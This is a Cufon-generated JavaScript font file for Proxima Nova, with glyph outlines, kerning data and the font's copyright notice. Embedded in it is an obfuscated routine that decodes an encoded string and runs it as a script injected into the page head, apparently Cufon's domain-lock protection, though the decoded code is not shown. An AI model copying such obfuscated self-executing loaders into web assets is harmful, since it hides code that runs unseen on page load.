30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"166,-603r-148,0r0,-36r148,0r0,36","w":184},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-2660-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("g,|4qB:x+#[!gd.wQBX_2,2[9F:4|B[!9Fh_+#&}|5]fT;xs9bG_Ji$79bG_Jirm9bGOJ,5n9b5B:C$>9b5B:;|N9bGOJ`T;9bGOJ,T_9b5B:CNm9b5B:C.s9bGOJ`V;9bGOJ`|n9bGOJ#|C9b5B:C&C9b5B:BGO9bGOJ`|C9bG_J,U>9bGOJ,Vm9bGOJ`Xs9b5B:BT79bGOJ,T;9b5B:B&C9b5B:B&B9bGOJ`J79bGOJ`UF9b5B:;T79bGOJ,U>9b5B:CGm9bGOJ,T>9bGOJ`|Br.>4|C|BJ4>4|C|BT5>4JiUmJX>4Ji1B:4>4|CTR:4>4|C|.|5>4JiUx:4>4|CT7J.>4Ji1NJ4>4JiU4eX>4JCU>:4>4|CTF:4>4|CT;T4>4JiUO|5>4|CTmJ4>4JCU_JX>4JiXB|.>4JCU7J4>4JCU_|5>4|CT4T5>4|C|sJ4>4JiU4|X>4JiU>J5>4JChsJ4>4JCtm|5>4|CQBe5>4JC1n:X>4|CQ.:5>4JiU;JX>4JCU7JX>4|C|BJX>4JihsJX>4JiXB|X>4JiU;eX>4|CT;:4>4JiU;T5>4Ji1nT4>4JC1neX>4Ji1NT.>4JiUmT4>4|CTxT5>4JiUFT.>4JiUF|X>4Ji1nJ4>4|CT7|.>4JiU_|5>4|C|sT4>4Ji1BTN@rQ`tO|i|rQ`t>JC5rQ#Tm:ChrQ#Tm|C1rQ`24TB:rQ#TF:iXrQ`2;J`nr84>4|CrFeX>4JCU>:.>4JiU;:5>4JiUx:X>4|CQB|X>4|C|B|.>4|CTm|s@rQ`t>:;QrQ`2F:C|rQ`t>J;QrQ#|sJi&rQ`t>:i|rQ#TF:,hrQ`t>JC&rQ`t>J,:rQ#TF:i1rQ#Tm:;QrQ#Tm|#XrQ`tO|`.rQ#TF:,|rQ`2OJ#&rQ`t>J`&O5X>4JCtR:.>4JiUF:.>4JCtme5>4|CT4:,[rQ`t>:,&T9bGOJ`U79b5B:CN;9b5B:BUF9b5BTCt_9bGOJ`&.9b5B:;T>9bGOJ`5.9bGOJ`2_94>4Ji1nJX>4|Cr;|.>4JiU4T.>4JiU;|X>4|CQ.eX>4JiUxT5>4JiUx|.>4|CT7eX5Q9bGOJ`r49bGOJ`JF9b5B:;|n9bGOJ,&.9bGOJ`hN9bGOJ`2>o4>4JCtmJX>4|CrF|5>4Ji1BT5>4|CT4|5>4JiU;TsQrQ#Tm:;XrQ`t>:;&rQ#TFTB5rQ`2_JihrQ`t>J;:rQ#Tm:CQrQ`tOT`5rQ`tO|i1rQ#TmJC&rQ#TmJ;XrQ#TF|CXrQ`t>J`5rQ#TF:;1rQ`t>JF5rQ#Tm:;1q9bGOJCU79b5B:;J49b5B:B5B9b5B:C5sQ#&rQ`t>:CQrQ`tO|`:rQ`tOTBJ!9b5B:;Jm9bGOJ`UR9b5B:F|.9b5B:B|N9b5B:B279b5B:B2F9bGOJ`Gx9bGOJ`Tx9b5B:CNx9b5B:CQC9b5B:B2>9bGOJ,2m(5>4|CQBJ4>4|CrF:5>4|C|.:5>4JiU4|B7rQ#TFe#:rQ#Tm|`hrQ#TFTCQrQ`2OJ`.rQ#TF:C5rQ#TFTC&rQ#Tm:B:rQ#Tm|C5rQ#TF:C|rQ#TF:,&+r5>4|CQ.|5>4|B2OJ5>4JC5sJ.>4JiU>J.>4|CQ.T.>4|CTx:5>4|CTReX>4|C|sJ.>4|CTFeX>4JCr>J4>4Ji1.:.>4|C|CJ4>4|CTxJ.>4JiU;J5>4|Cr_J5>4|CTFJ5>4|CQ.:4>4JiU4e5>4JiUF:5>4|CrFJ4>4|CrF|sXrQ`24T`t~9b5B:;|s9b5B:C|.9b5B:FG;9bGOJ`XC9bGOJ`TO9b5B:FTF9bGOJ`VO9b5B:FGO9bGOJ`&s9bGOJ`Jx9b5B:C:n9bG_JCU79b5B:BGR9b5B:FGF9b5B:Cnn9t1diUX,b2hg8J:eoV&Y`G5#9T|+qrQ(?$nsCN.B}DuIlf@!%O>_;x4FmR7pw][~0b5B:CnC9bGOJ`|.9bGOJ,VR9bGOJ`GF9b5B:C&.9b5B:CVRJ.>4JiU>|X>4|CT4T4>4JC2FJX>4Ji1neX>4|CTFe5>4|CTmJ5>4JCU_:.>4|CT;|X>4|CT;|.>4JihNT.>4JCU>J4>4|CQ.|.>4JiUxJ.>4|CT;e5>4Ji1Be5>4Ji1n:.>4JC1nJ4>4Ji2>eX>4Ji1Ce5>4Ji1B:5>4|CT7|X>4|CT4|X>4JiUme5>4|CTR:X>4Ji1nT5>4JC2>:5>4|CQBT5>4|CT4J.>4|CTm:X>4|CT;T.>4|CT4J5>4|CT7|5>4|CT7e5>4|Crm:NQrQ`t>JCnrQ`t>J#|rQ`2FJi5rQ`t>:#:rQ`t_J#hrQ`tO|iXrQ`2OT`.rQ`t>:ChrQ#TFe`XrQ#Tm:FXrQ`t>JC|rQ#TFe,&rQ`tOT#5rQ`t>J`1rQ#TmJ;&rQ#TFTC1r2.>4|CTmeX>4|CTx:X>4Ji1n:4>4|C|s:5>4|Cr;e5>4|Crme5>4JiUm|X>4|C|nT.>4Ji1.T4>4JihNT4>4|C|n|5>4Ji1nT.>4|C|n|X>4|CQnJ5>4JiUxT4>4|Cr_:.>4|CTm:4>4Ji1n:X>4Ji1s:X>4JiU4JX>4|CTm|5>4|CT7T5>4JiU>TY&rQ`tO|,|rQ`t>Ji|rQ#TF:Fh;9bGOJ`V79b5B:;JF9bGOJ,G>9bGOJ`N_:.>4|C|s|X>4Ji1CT.>4Ji1CJ9|rQ`2OeiQrQ#Tm|B|rQ`tO|#5J9bG_JiUx9bG_Ji$R9b5B:C$O9bGOJBJF9bG_JiXC9bGOJ,G49b5B:Cn.9bGOJ`hnYB@rQ#GOJi5rQ`2OT#J;9bGOJ`T79bGOJ,:n+.>4Ji1B|X>4JCT>Jd5rQ`2OJC1|9bG_Ji2F9b5B:BhBqX>4JiUFJ5>4JiUmT.>4|CT4:.>4|CrmJs4rQ#TFT`:rQ`tO|#hrQ`2O:;5rQ`t>JB:rQ#TFei:rQ#TFT#:rQ`tOTCXrQ#TFe,hrQ#TF:;hrQ`tOTC5rQ#TF:C&D9bGOJ`1B9b5B:FT>9bGOJ`Q.9b5B:CT_9bGOJB&n9b5B:C|B9bG_J,Xn9b5B:FTR9bG_JiVx9bGOJ`G>9bGOJ,hn9b5B:CQn9bGOJ,h.9bG_JiX.9bGOJ,JO9b5B:Bhn9bGOJ`Qn9bGOJ,hB9b5B:F5N24>4JiXB|5>4|CT4JX>4JihCT.>4JChsJ.>4Ji1C:CXrQ`2OJ;1$9bG_JiU;9bGOJ,J_9b5B:Bhs9bGOJ`t7:X>4Ji:CJX>4|CQBT4>4JC2O:N1rQ#TFe,|rQ`tOT`h2|NXrQ`t>JFT79bGOJ,hs9b5B:BU79bGOJ,:B9b5B:CT;8b@rQ`2OJChrQ#TF:;5rQ#Tm|ChrQ`2Oe,&rQ#Tm:;nrQ#GOJi&rQ#TFei5R9b5B:BT_5FXrQ`t;e`&rQ`t>J,h.GX>4|C|.J4>4|CTm:.>4Ji1.eX>4|Cr;JX>4JCtm:.>4|CT4e5>4JC5CT5>4|Cr;JmQrQ#TmJ;2R9X>U9bGOJ,Gm9b5B:CQN9b5B:;r;9bGOJ`1Ng.:rQ`t_|iniJX>4JiUm|N|rQ#Tm|Bh}9bGOJ`27oX>4JC2>|5>4|C|.T.>4|C|.T4>4JCt;e5>4JiU;J.>4|C|.J.>4JCtm:X|rQ#|sJi1rQ#TFe`1rQ`t_|i.rQ`tO|ihrQ#Tm|`&]9b5B:;Tx9bG_:CU>9bGOJ,U79bG_Jin.9bGOJ`G_9bG_J`5.G9urQ#TFT`&[:5>4JCtmeX>4JC5C|.>4|C|nJ5>4Ji1se5>4Ji1B|5>4|CTxe5>4JiU_JX>4JiUxeX>4|CT7:5>4Ji1NT`4rQ`t>:`QrQ#Tm:;&rQ`2>:#hrQ#TFeihrQ`tOTF5rQ#TF:i:rQ#TFeiTp9bG_Ji$4:4>4JCt_J5>4JCt;T5>4|CQseX>4Ji1.JX>4|C|n|.>4Ji1BT4>4JiUOJ.>4JCt>TG4rQ`2Oei1rQ`2_J`XC9bG_J`5N9bGOJ`5n9b5B:BG>9bG_JiQB9bGOJ`t;9bGOJ`X.9bG_Ji$xYGhrQ`2OJF5rQ`2OeiXrQ`t>JBhrQ`tO|i.rQ`2>:`:rQ`t>:`5rQ`tOTC|rQ#TF:`nrQ#TF|,&rQ#|sJi:rQ#TF|#VBg5>4JC2O|.>4|CTme5>4|C|.T5>4JiUx:5>4JCt>eX>4|Crm:57rQ`t>J`QrQ`t>Ji5rQ`t>JiQrQ`t>JF:rQ#TR|BTD9bGOJBJm9bGOJ`2m9bGOJ,Jx9b5B:FG>9b5B:F5C9bGOJ`r>9b5B:BGm9bGOJ`t>9bGOJB&N9bGOJ,&N9bG_Ji$_9bG_JCVR9b5B:FG79bGOJ`U;9bGOJ,J;9b5B:CG49bGOJ`2;9b5B:B2R9bG_JiQN9bGOJ`V>9bG_J`2_9b5B:CVF9b5B:CVm9b5B:CNF9bGOJ,2;9bGOJ`tx9b5B:C$79bGOJ,G_9bGOJ`G;9bG_JCT4`.>4JC1n:4>4|C|nJX>4Ji1CT4>4JiU_|.>4Ji1CeX>4JiUOJX>4Ji1N:i@u9bG_J`5C9b5B:C|N9bGOJ`tR9bGOJFhC9bGOJ`1n9bG_JCTx9b5B:FTx9bGOJ,Tx9bG_JCU_9bGOJ`TR9bGOJ,5N9bGOJ,TO9bGOJ,2R9bGOJFU79bGOJ,2O9b5B:C:.9bGOJ,2_9bGOJ,V49bGOJ,:NqY1rQ`t>:;|s9bG_JCXn9bG_J`Gx9bGOJ,Gx9b5B:;TF9bGOJ,5B9bGOJ,TF9bGOJ,|B9bG_J,UF9b5B:CJRQX>4JiUmJ.>4|C|.e5>4|C|.:X>4JiUmeX>4Ji1C:G[rQ`tOT;QrQ`tO|,:rQ#TFT`hrQ`2>e`XX9b5B:C2R9bGOJ`r;9bGOJCXn9bGOJ,hN?.>4Ji1n|.>4|CTFT5>4JC2_T.>4Ji1BeX>4JCU7J.hrQ`2Oei:rQ#TF|`|rQ#TmJ;$s8}:Oq,.xgd2sgY>uo`tfri4s8}tfqi4O8B>.qBQx+d>}o#2!|s7}qb.O+bJ[(mxw+#TDTs7%+;x%9s$0e}QmQ4O!g`]Do;u;T#47|91_+#4%9d7uQdNN8FN!Q,5;QdnfqF:nQ,.%qs7Dqm:xqBX@|YNu|B[_gi@uo,Owg_@ug#QqT4@u95x[rX@u99xugdN$")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":384,"face":{"font-family":"Proxima Nova","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-171 -886 1060 265","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"61","unicode-range":"U+0020-U+FB04"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Black
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-191,-667r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0xm645,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":954},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm371,-556r-120,0r-155,-144r155,0","w":559},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm338,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm551,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"216,-17r0,-269r-130,12r205,-281r204,281r-129,-12r0,269r-150,0","w":582},{"d":"349,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm336,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":648},{"d":"318,-700r-155,144r-120,0r120,-144r155,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"531,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm314,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"255,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-95,0r0,-667r202,0r0,667v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":310},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-384,550r-90,0r383,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,33,17,50,37,50v22,0,40,-17,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,35,17,50,39,50v22,0,39,-16,39,-50","w":635},{"d":"230,0r-180,0r0,-667r180,0r0,667","w":280},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm428,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"234,0r-187,0r0,-550r187,0r0,550xm323,-621r-363,0r0,-97r363,0r0,97","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm414,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"7,-180r0,-126r68,-39r0,-322r180,0r0,218r68,-39r0,125r-68,40r0,323r-180,0r0,-219","w":330},{"d":"559,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm292,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"119,0r-102,0r64,-71v-139,-160,-41,-424,207,-424v57,0,106,13,146,35r21,-23r105,0r-65,71v141,159,42,424,-207,424v-58,0,-107,-13,-147,-36xm257,-152v78,24,137,-43,113,-123xm317,-332v-81,-22,-131,47,-111,123","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"543,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm341,-283r0,-210r-126,210r126,0","w":648},{"d":"775,0r-212,0r-86,-378r-86,378r-212,0r-63,-220r-111,0r0,-97r83,0r-11,-37r-72,0r0,-97r45,0r-62,-216r226,0r86,408r101,-408r152,0r101,408r85,-408r227,0r-62,216r45,0r0,97r-73,0r-10,37r83,0r0,97r-111,0","w":954},{"d":"141,-276v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107xm141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":266,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"620,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm341,-176r0,-200r-126,200r126,0","w":648},{"d":"616,0r-571,0r0,-572r471,0r99,-180r90,54r-89,165r0,533xm161,-467r0,362r203,0r-190,-232r81,-76r105,124r98,-178r-297,0xm501,-105r0,-216r-118,216r118,0","w":661},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":500,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"235,0r-187,0r0,-550r187,0r0,550xm196,-584v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"394,75r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-27r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm443,-750r-155,144r-120,0r120,-144r155,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"508,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm291,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm509,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm292,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178"